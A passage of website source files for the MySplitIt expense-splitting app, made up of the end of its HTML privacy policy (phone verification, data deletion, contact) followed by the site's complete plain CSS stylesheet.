    <li><strong>Your phone number</strong> is required to use sign-in and sharing, and is used only so friends can find you by that exact number. For now you type it in. When WhatsApp verification is switched on, you'll prove it instead by sending one message with a one-time code to MySplitIt's WhatsApp number: Meta's WhatsApp Business Platform passes us your WhatsApp number and that message, and MySplitIt replies once to confirm. We keep only your number and when it was verified, not the message. It isn't shown to anyone, and only you can read it.</li>
    <li><strong>Who handles the verification:</strong> Meta (WhatsApp) delivers the message, a small MySplitIt server on Cloudflare checks the code, and the result is stored in Google Firebase. None of them get your groups or expenses from this.</li>
    <li>Each phone also keeps a copy of the shared groups it can see, so the app works offline.</li>
  </ul>

  <h2>Contact form</h2>
  <p>Messages sent from this website's contact form are delivered by email through FormSubmit (formsubmit.co). We use your name and email only to reply to you.</p>

  <h2>Deleting your data</h2>
  <ul>
    <li>Delete groups on your phone with a long-press on the home screen.</li>
    <li>For shared groups, you can leave a group, or delete it for everyone if you created it.</li>
    <li>Signing out removes shared groups from that phone.</li>
  </ul>
  <p><strong>Deleting your account:</strong> in the app, open Account &amp; sharing and tap <em>Delete account</em> (or Account → Delete account in MySplitIt Web). This removes your profile, phone number, search entries and sign-in, deletes the shared groups you created (for everyone in them) and takes you out of other people's groups; your name stays in their past expenses, without your email. It happens right away. Groups that are only on your phone stay there until you delete them or uninstall the app. You can also ask us to do it: see <a href="delete-account.html">Delete your MySplitIt account</a>.</p>

  <h2>Children</h2>
  <p>MySplitIt lets parents count their kids for splitting costs. It doesn't collect any information from children; kids are only a number on a family's entry.</p>

  <h2>Changes</h2>
  <p>If this policy changes, the date at the top will change too.</p>

  <h2>Contact</h2>
  <p>MySplitIt is made by an independent developer. Questions about privacy? Email <a href="mailto:phanee.apps@gmail.com">phanee.apps@gmail.com</a> or use the <a href="index.html#contact">contact form</a>.</p>
</main>
<footer class="site-footer">
  <div class="wrap">
    <a class="brand" href="index.html"><img src="assets/icon.svg" alt="">MySplitIt</a>
    <span>© 2026 MySplitIt</span>
  </div>
</footer>
</body>
</html>
</file>
<file: assets/style.css>
/* MySplitIt website. Plain CSS, no build step. */
:root {
  --brand: #00897b;
  --brand-strong: #00695c;
  --brand-soft: #e0f2ef;
  --accent: #ff8a3d;
  --bg: #f7faf9;
  --bg-alt: #eef4f2;
  --surface: #ffffff;
  --text: #13201e;
  --muted: #5a6b68;
  --line: #dce6e3;
  --good: #2e7d32;
  --bad: #c62828;
  --shadow: 0 1px 2px rgba(10, 40, 35, .06), 0 12px 32px rgba(10, 40, 35, .08);
  --radius: 18px;
  --max: 1160px;
  color-scheme: light;
}
@media (prefers-color-scheme: dark) {
  :root:not([data-theme="light"]) {
    --brand: #4db6ac;
    --brand-strong: #80cbc4;
    --brand-soft: #12302c;
    --bg: #0d1413;
    --bg-alt: #111b19;
    --surface: #16211f;
    --text: #e6efed;
    --muted: #9fb2ae;
    --line: #23322f;
    --good: #81c784;
    --bad: #ef9a9a;
    --shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 12px 32px rgba(0, 0, 0, .35);
    color-scheme: dark;
  }
}
:root[data-theme="dark"] {
  --brand: #4db6ac;
  --brand-strong: #80cbc4;
  --brand-soft: #12302c;
  --bg: #0d1413;
  --bg-alt: #111b19;
  --surface: #16211f;
  --text: #e6efed;
  --muted: #9fb2ae;
  --line: #23322f;
  --good: #81c784;
  --bad: #ef9a9a;
  --shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 12px 32px rgba(0, 0, 0, .35);
  color-scheme: dark;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; scroll-padding-top: 84px; }
body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font: 16px/1.6 "Inter", system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}
h1, h2, h3, h4 { font-family: "Plus Jakarta Sans", "Inter", system-ui, sans-serif; line-height: 1.2; margin: 0 0 .5em; letter-spacing: -.01em; }
h1 { font-size: clamp(2.1rem, 5vw, 3.6rem); font-weight: 800; }
h2 { font-size: clamp(1.7rem, 3.4vw, 2.5rem); font-weight: 800; }
h3 { font-size: 1.15rem; font-weight: 700; }
p { margin: 0 0 1em; }
a { color: var(--brand-strong); }
img { max-width: 100%; display: block; }
:focus-visible { outline: 3px solid var(--accent); outline-offset: 2px; border-radius: 6px; }
.wrap { max-width: var(--max); margin: 0 auto; padding: 0 20px; }
.muted { color: var(--muted); }
.eyebrow { display: inline-block; font-size: .8rem; font-weight: 700; text-transform: uppercase; letter-spacing: .08em; color: var(--brand); margin-bottom: 10px; }
.section { padding: 96px 0; }
.section.alt { background: var(--bg-alt); }
.section-head { max-width: 680px; margin: 0 auto 48px; text-align: center; }
.section-head p { color: var(--muted); font-size: 1.08rem; }
.skip { position: absolute; left: -9999px; }
.skip:focus { left: 16px; top: 16px; z-index: 100; background: var(--surface); padding: 8px 12px; }

/* Buttons */
.btn {
  display: inline-flex; align-items: center; gap: 10px; justify-content: center;
  padding: 14px 22px; border-radius: 999px; font-weight: 700; text-decoration: none;
  border: 2px solid transparent; cursor: pointer; font: inherit; font-weight: 700;
  transition: transform .15s ease, box-shadow .15s ease, background .15s ease;
}
.btn:hover { transform: translateY(-1px); }
.btn svg { width: 20px; height: 20px; flex: none; }
.btn-primary { background: var(--brand); color: #fff; box-shadow: 0 8px 24px rgba(0, 137, 123, .35); }
:root[data-theme="dark"] .btn-primary { color: #06201c; }
@media (prefers-color-scheme: dark) { :root:not([data-theme="light"]) .btn-primary { color: #06201c; } }
.btn-primary:hover { box-shadow: 0 12px 30px rgba(0, 137, 123, .45); }
.btn-ghost { background: transparent; color: var(--text); border-color: var(--line); }
.btn-ghost:hover { border-color: var(--brand); }
.btn-small { padding: 9px 16px; font-size: .92rem; }

/* Header */
.site-header {
  position: sticky; top: 0; z-index: 50;
  background: color-mix(in srgb, var(--bg) 82%, transparent);
  backdrop-filter: saturate(160%) blur(14px);
  -webkit-backdrop-filter: saturate(160%) blur(14px);
  border-bottom: 1px solid transparent;
  transition: border-color .2s;
}
.site-header.scrolled { border-bottom-color: var(--line); }
.nav { display: flex; align-items: center; gap: 20px; height: 68px; }
.brand { display: flex; align-items: center; gap: 10px; font-weight: 800; font-size: 1.2rem; color: var(--text); text-decoration: none; font-family: "Plus Jakarta Sans", sans-serif; }
.brand img { width: 34px; height: 34px; border-radius: 9px; }
.nav-links { display: flex; gap: 4px; margin-left: auto; list-style: none; padding: 0; margin-top: 0; margin-bottom: 0; }
.nav-links a { color: var(--muted); text-decoration: none; font-weight: 600; font-size: .95rem; padding: 8px 12px; border-radius: 10px; }
.nav-links a:hover { color: var(--text); background: var(--bg-alt); }
.nav-actions { display: flex; align-items: center; gap: 8px; }
.icon-btn { width: 40px; height: 40px; border-radius: 12px; border: 1px solid var(--line); background: var(--surface); color: var(--text); display: grid; place-items: center; cursor: pointer; }
.icon-btn svg { width: 20px; height: 20px; }
.menu-btn { display: none; }
.theme-btn .moon { display: none; }
:root[data-theme="dark"] .theme-btn .sun { display: none; }
:root[data-theme="dark"] .theme-btn .moon { display: block; }
@media (prefers-color-scheme: dark) {
  :root:not([data-theme="light"]) .theme-btn .sun { display: none; }
  :root:not([data-theme="light"]) .theme-btn .moon { display: block; }
}
@media (max-width: 960px) {
  .nav-links {
    position: fixed; inset: 68px 0 auto 0; flex-direction: column; gap: 0;
    background: var(--surface); border-bottom: 1px solid var(--line); padding: 8px 12px 16px;
    transform: translateY(-120%); transition: transform .25s ease; box-shadow: var(--shadow);
  }
  .nav-links.open { transform: none; }
  .nav-links a { display: block; padding: 12px; }
  .menu-btn { display: grid; }
  .nav-actions .btn { display: none; }
}

/* Hero */
.hero { position: relative; padding: 72px 0 96px; overflow: hidden; }
.hero::before {
  content: ""; position: absolute; inset: -20% -10% auto auto; width: 720px; height: 720px;
  background: radial-gradient(closest-side, color-mix(in srgb, var(--brand) 26%, transparent), transparent);
  filter: blur(10px); z-index: 0;
}
.hero::after {
  content: ""; position: absolute; left: -200px; bottom: -260px; width: 560px; height: 560px;
  background: radial-gradient(closest-side, color-mix(in srgb, var(--accent) 18%, transparent), transparent);
  z-index: 0;
}
.hero-grid { position: relative; z-index: 1; display: grid; grid-template-columns: 1.05fr .95fr; gap: 48px; align-items: center; }
.hero h1 span { background: linear-gradient(120deg, var(--brand), var(--accent)); -webkit-background-clip: text; background-clip: text; color: transparent; }
.hero .lead { font-size: 1.2rem; color: var(--muted); max-width: 560px; }
.hero-cta { display: flex; flex-wrap: wrap; gap: 12px; margin: 28px 0 18px; }
.hero-meta { font-size: .9rem; color: var(--muted); }
.chips { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 22px; list-style: none; padding: 0; }
.chips li { background: var(--surface); border: 1px solid var(--line); border-radius: 999px; padding: 6px 12px; font-size: .88rem; font-weight: 600; }
.hero-phones { position: relative; height: 620px; }
.hero-phones .phone { position: absolute; width: 270px; }
.hero-phones .phone:nth-child(1) { left: 4%; top: 30px; transform: rotate(-6deg); animation: float 7s ease-in-out infinite; }
.hero-phones .phone:nth-child(2) { right: 4%; top: 0; transform: rotate(5deg); animation: float 7s ease-in-out -3.5s infinite; z-index: 2; }
@keyframes float { 0%, 100% { translate: 0 0; } 50% { translate: 0 -14px; } }
@media (max-width: 960px) {
  .hero-grid { grid-template-columns: 1fr; }
  .hero-phones { height: 520px; max-width: 520px; margin: 0 auto; width: 100%; }
  .hero-phones .phone { width: 230px; }
}
@media (max-width: 520px) {
  .hero-phones { height: 430px; }
  .hero-phones .phone { width: 190px; }
}

/* Phone frame */
.phone {
  position: relative; border-radius: 38px; padding: 10px; background: #0e1514;
  box-shadow: 0 30px 60px rgba(5, 30, 26, .28), inset 0 0 0 2px #2a3533;
}
.phone img, .phone video { border-radius: 29px; width: 100%; height: auto; aspect-ratio: 540 / 1200; object-fit: cover; background: #fff; }
.phone::after { content: ""; position: absolute; top: 18px; left: 50%; width: 10px; height: 10px; margin-left: -5px; border-radius: 50%; background: #0e1514; box-shadow: 0 0 0 2px #1f2a28; }

/* Stats strip */
.strip { display: grid; grid-template-columns: repeat(5, 1fr); gap: 16px; margin-top: -40px; position: relative; z-index: 2; }
.strip div { background: var(--surface); border: 1px solid var(--line); border-radius: var(--radius); padding: 18px 20px; box-shadow: var(--shadow); }
.strip strong { display: block; font-size: 1.05rem; font-family: "Plus Jakarta Sans", sans-serif; }
.strip span { color: var(--muted); font-size: .92rem; }
@media (max-width: 1100px) { .strip { grid-template-columns: repeat(3, 1fr); } }
@media (max-width: 860px) { .strip { grid-template-columns: repeat(2, 1fr); } .strip .strip-web { grid-column: 1 / -1; } }
.strip .strip-web {
  display: block; text-decoration: none; color: #fff; border: 0; border-radius: var(--radius); padding: 18px 20px;
  background: linear-gradient(135deg, var(--brand), #00695c); box-shadow: 0 10px 26px rgba(0, 137, 123, .35);
  transition: transform .15s ease, box-shadow .15s ease;
}
.strip .strip-web span { color: rgba(255, 255, 255, .85); }
.strip .strip-web:hover { transform: translateY(-2px); box-shadow: 0 14px 32px rgba(0, 137, 123, .45); }

/* MySplitIt Web button and section */
.btn-web { background: var(--surface); color: var(--brand-strong); border-color: var(--brand); }
.btn-web:hover { background: var(--brand-soft); }
.web-section { background: linear-gradient(180deg, var(--bg) 0%, var(--brand-soft) 100%); }
.web-grid { display: grid; grid-template-columns: .95fr 1.05fr; gap: 48px; align-items: center; }
.web-lead { font-size: 1.1rem; color: var(--muted); }
.ticks { list-style: none; padding: 0; margin: 0 0 8px; display: grid; gap: 12px; }
.ticks li { position: relative; padding-left: 32px; color: var(--muted); }
.ticks li strong { color: var(--text); }
.ticks li::before {
  content: "✓"; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 50%;
  background: var(--brand); color: #fff; font-size: .8rem; font-weight: 800; display: grid; place-items: center;
}
.web-shots { position: relative; padding-bottom: 40px; }
.browser { border-radius: 14px; overflow: hidden; background: var(--surface); border: 1px solid var(--line); box-shadow: 0 30px 60px rgba(5, 30, 26, .22); }
.browser-bar { display: flex; align-items: center; gap: 6px; padding: 10px 12px; background: var(--bg-alt); border-bottom: 1px solid var(--line); }
.browser-bar span { width: 10px; height: 10px; border-radius: 50%; background: #e5534b; }
.browser-bar span:nth-child(2) { background: #f0b429; }
.browser-bar span:nth-child(3) { background: #3fb950; }
.browser-bar .url { margin-left: 10px; flex: 1; background: var(--surface); border-radius: 8px; padding: 4px 10px; font-size: .78rem; color: var(--muted); overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.browser img { width: 100%; height: auto; }
.web-phone { position: absolute; right: -14px; bottom: -10px; width: 170px; }
.web-phone img { aspect-ratio: 540 / 1168; object-fit: cover; object-position: top; }
@media (max-width: 960px) {
  .web-grid { grid-template-columns: 1fr; }
  .web-phone { width: 130px; right: 6px; }
}

/* Features */
.features { display: grid; grid-template-columns: repeat(3, 1fr); gap: 18px; }
.feature { background: var(--surface); border: 1px solid var(--line); border-radius: var(--radius); padding: 24px; transition: transform .2s, box-shadow .2s, border-color .2s; }
.feature:hover { transform: translateY(-4px); box-shadow: var(--shadow); border-color: color-mix(in srgb, var(--brand) 40%, var(--line)); }
.feature .ico { width: 46px; height: 46px; border-radius: 14px; display: grid; place-items: center; background: var(--brand-soft); color: var(--brand); margin-bottom: 14px; }
.feature .ico svg { width: 24px; height: 24px; }
.feature p { color: var(--muted); margin: 0; }
@media (max-width: 960px) { .features { grid-template-columns: repeat(2, 1fr); } }
@media (max-width: 620px) { .features { grid-template-columns: 1fr; } }

/* Showcase (tabs + phone) */
.showcase { display: grid; grid-template-columns: 1fr 320px; gap: 56px; align-items: center; }
.tabs { display: flex; flex-direction: column; gap: 10px; }
.tab {
  text-align: left; background: var(--surface); border: 1px solid var(--line); border-radius: 16px; padding: 16px 18px;
  cursor: pointer; color: var(--text); font: inherit; transition: border-color .2s, box-shadow .2s, background .2s;
}
.tab h3 { margin: 0 0 4px; }
.tab p { margin: 0; color: var(--muted); font-size: .95rem; }
.tab[aria-selected="true"] { border-color: var(--brand); box-shadow: 0 0 0 3px color-mix(in srgb, var(--brand) 18%, transparent); }
.showcase .phone img { transition: opacity .25s ease; }
@media (max-width: 860px) {
  .showcase { grid-template-columns: 1fr; }
  .showcase .phone { max-width: 280px; margin: 0 auto; order: -1; }
}

/* Guides */
.guides { display: grid; grid-template-columns: 280px 1fr; gap: 28px; align-items: start; }
.guide-list { position: sticky; top: 90px; display: flex; flex-direction: column; gap: 4px; background: var(--surface); border: 1px solid var(--line); border-radius: var(--radius); padding: 10px; }
.guide-list button {
  display: flex; gap: 10px; align-items: center; text-align: left; border: 0; background: transparent; color: var(--text);
  padding: 10px 12px; border-radius: 12px; cursor: pointer; font: inherit; font-weight: 600;
}
.guide-list button .n { width: 26px; height: 26px; border-radius: 8px; display: grid; place-items: center; background: var(--bg-alt); font-size: .8rem; flex: none; }
.guide-list button[aria-selected="true"] { background: var(--brand-soft); color: var(--brand-strong); }
.guide-list button[aria-selected="true"] .n { background: var(--brand); color: #fff; }
.guide { display: none; background: var(--surface); border: 1px solid var(--line); border-radius: var(--radius); padding: 28px; }
.guide.active { display: grid; grid-template-columns: 1fr 240px; gap: 28px; animation: fade .3s ease; }
.guide ol { margin: 0; padding-left: 0; list-style: none; counter-reset: step; }
.guide ol li { counter-increment: step; position: relative; padding: 0 0 16px 44px; }
.guide ol li::before {
  content: counter(step); position: absolute; left: 0; top: 0; width: 30px; height: 30px; border-radius: 50%;
  background: var(--brand-soft); color: var(--brand-strong); font-weight: 800; display: grid; place-items: center; font-size: .9rem;
}
.guide .shots { display: flex; flex-direction: column; gap: 14px; }
.guide .shots .phone { border-radius: 30px; padding: 8px; }
.guide .shots .phone img { border-radius: 23px; cursor: zoom-in; }
.tip { margin-top: 8px; padding: 12px 14px; border-radius: 12px; background: var(--bg-alt); color: var(--muted); font-size: .93rem; }
.tip strong { color: var(--text); }
@keyframes fade { from { opacity: 0; transform: translateY(6px); } to { opacity: 1; transform: none; } }
@media (max-width: 900px) {
  .guides { grid-template-columns: 1fr; }
  .guide-list { position: static; flex-direction: row; overflow-x: auto; scrollbar-width: thin; }
  .guide-list button { white-space: nowrap; }
  .guide.active { grid-template-columns: 1fr; }
  .guide .shots { flex-direction: row; overflow-x: auto; }
  .guide .shots .phone { width: 200px; flex: none; }
}

/* Video */
.video-grid { display: grid; grid-template-columns: 340px 1fr; gap: 56px; align-items: center; }
.video-grid .phone { max-width: 340px; }
.video-steps { list-style: none; padding: 0; margin: 0; display: grid; gap: 12px; }
.video-steps li { display: flex; gap: 14px; align-items: flex-start; background: var(--surface); border: 1px solid var(--line); border-radius: 14px; padding: 14px 16px; }
.video-steps .dot { width: 30px; height: 30px; border-radius: 50%; background: var(--brand); color: #fff; display: grid; place-items: center; font-weight: 800; flex: none; font-size: .9rem; }
@media (max-width: 860px) { .video-grid { grid-template-columns: 1fr; } .video-grid .phone { margin: 0 auto; max-width: 300px; } }

/* Gallery */
.gallery { display: grid; grid-auto-flow: column; grid-auto-columns: 210px; gap: 18px; overflow-x: auto; padding: 6px 4px 18px; scroll-snap-type: x mandatory; scrollbar-width: thin; }
.gallery figure { margin: 0; scroll-snap-align: start; }
.gallery .phone { border-radius: 28px; padding: 7px; }
.gallery .phone img { border-radius: 22px; cursor: zoom-in; }
.gallery figcaption { text-align: center; color: var(--muted); font-size: .9rem; margin-top: 10px; }

/* Security */
.security { display: grid; grid-template-columns: repeat(3, 1fr); gap: 18px; }
.security .card { background: var(--surface); border: 1px solid var(--line); border-radius: var(--radius); padding: 22px; }
.security .card p { color: var(--muted); margin: 0; }
@media (max-width: 900px) { .security { grid-template-columns: 1fr; } }

/* Download */
.download {
  display: grid; grid-template-columns: 1.1fr .9fr; gap: 32px; align-items: center;
  background: linear-gradient(135deg, #00897b, #00695c 60%, #004d40); color: #e8f6f3;
  border-radius: 28px; padding: 44px; box-shadow: var(--shadow); position: relative; overflow: hidden;
}
.download::after { content: ""; position: absolute; right: -120px; top: -120px; width: 380px; height: 380px; border-radius: 50%; background: rgba(255, 255, 255, .07); }
.download h2 { color: #fff; }
.download .btn-primary { background: #fff; color: #00695c; box-shadow: 0 10px 30px rgba(0, 0, 0, .25); }
.download .meta { display: grid; grid-template-columns: auto 1fr; gap: 6px 14px; font-size: .93rem; margin-top: 20px; }
.download .meta dt { opacity: .8; }
.download .meta dd { margin: 0; font-weight: 600; word-break: break-all; }
.download code { font-size: .8rem; }
.copy { background: rgba(255, 255, 255, .15); color: #fff; border: 0; border-radius: 8px; padding: 4px 10px; cursor: pointer; font: inherit; font-size: .8rem; margin-left: 6px; }
.install { background: rgba(0, 0, 0, .18); border-radius: 20px; padding: 24px; position: relative; z-index: 1; }
.install ol { margin: 0; padding-left: 20px; }
.install li { margin-bottom: 8px; }
@media (max-width: 860px) { .download { grid-template-columns: 1fr; padding: 28px; } }

/* FAQ */
.faq { max-width: 820px; margin: 0 auto; display: grid; gap: 12px; }
.faq details { background: var(--surface); border: 1px solid var(--line); border-radius: 16px; padding: 4px 20px; }
.faq summary { cursor: pointer; list-style: none; padding: 16px 0; font-weight: 700; display: flex; justify-content: space-between; gap: 16px; }
.faq summary::-webkit-details-marker { display: none; }
.faq summary::after { content: "+"; font-size: 1.4rem; line-height: 1; color: var(--brand); transition: transform .2s; }
.faq details[open] summary::after { transform: rotate(45deg); }
.faq details p { color: var(--muted); }

/* Contact */
.contact { display: grid; grid-template-columns: .8fr 1.2fr; gap: 40px; align-items: start; }
.form { background: var(--surface); border: 1px solid var(--line); border-radius: var(--radius); padding: 28px; box-shadow: var(--shadow); display: grid; gap: 16px; }
.form .row { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }
.form label { display: grid; gap: 6px; font-weight: 600; font-size: .93rem; }
.form input, .form select, .form textarea {
  font: inherit; color: var(--text); background: var(--bg); border: 1px solid var(--line); border-radius: 12px; padding: 12px 14px; width: 100%;
}
.form input:focus, .form select:focus, .form textarea:focus { outline: none; border-color: var(--brand); box-shadow: 0 0 0 3px color-mix(in srgb, var(--brand) 20%, transparent); }
.form textarea { min-height: 140px; resize: vertical; }
.hp { position: absolute; left: -5000px; }
.form-status { min-height: 1.4em; font-weight: 600; }
.form-status.ok { color: var(--good); }
.form-status.err { color: var(--bad); }
.contact-points { display: grid; gap: 14px; margin-top: 20px; }
.contact-points div { display: flex; gap: 12px; }
.contact-points .ico { width: 40px; height: 40px; border-radius: 12px; display: grid; place-items: center; background: var(--brand-soft); color: var(--brand); flex: none; }
.contact-points svg { width: 20px; height: 20px; }
@media (max-width: 860px) { .contact { grid-template-columns: 1fr; } .form .row { grid-template-columns: 1fr; } }

/* Footer */
.site-footer { border-top: 1px solid var(--line); padding: 36px 0; color: var(--muted); font-size: .92rem; }
.site-footer .wrap { display: flex; flex-wrap: wrap; gap: 16px; justify-content: space-between; align-items: center; }
.site-footer nav { display: flex; gap: 18px; flex-wrap: wrap; }
.site-footer a { color: var(--muted); text-decoration: none; }
.site-footer a:hover { color: var(--text); }

/* Lightbox */
.lightbox { position: fixed; inset: 0; background: rgba(5, 12, 11, .85); display: none; place-items: center; z-index: 100; padding: 20px; }
.lightbox.open { display: grid; }
.lightbox img { max-height: 90vh; width: auto; border-radius: 24px; box-shadow: 0 20px 60px rgba(0, 0, 0, .5); }
.lightbox button { position: absolute; top: 16px; right: 16px; }

/* Reveal on scroll */
.reveal { opacity: 0; transform: translateY(18px); transition: opacity .6s ease, transform .6s ease; }
.reveal.in { opacity: 1; transform: none; }
@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  .reveal { opacity: 1; transform: none; transition: none; }
  .hero-phones .phone { animation: none; }
  * { transition: none !important; }
}

/* Privacy page */
.doc { max-width: 780px; margin: 0 auto; padding: 56px 20px 80px; }
.doc h1 { font-size: clamp(2rem, 4vw, 2.6rem); }
.doc h2 { font-size: 1.35rem; margin-top: 2em; }
.doc li { margin-bottom: 6px; }
</file>
